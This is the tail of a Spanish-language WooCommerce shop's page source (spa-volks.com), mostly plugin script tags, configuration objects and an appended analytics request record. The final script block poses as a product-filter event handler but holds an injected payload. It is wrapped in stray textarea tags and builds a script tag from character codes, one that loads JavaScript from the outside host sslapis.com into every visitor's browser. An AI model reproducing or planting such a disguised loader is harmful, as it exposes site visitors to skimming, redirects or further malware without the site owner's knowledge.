} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spa-volks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7e1dd6aeb3","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/spa-volks.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fe11bedee34203756340252025dc795","fragment_name":"wc_fragments_2fe11bedee34203756340252025dc795","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/spa-volks.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 12:58:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 en desuso desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor considera escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Truco: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 11:12:27 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=135295124&t=pageview&_s=1&dl=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35196&ul=en-us%40posix&dt=DSCN0146%20-%20copia%20(2)%20-%20Spa-Volks&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=981537193&gjid=1940094210&cid=778366865.1769188352&tid=UA-122921704-1&_gid=1816452950.1769188352&_r=1&_slc=1&z=379824156
body_size: -450
content:
2,cG-XL68BFQN7B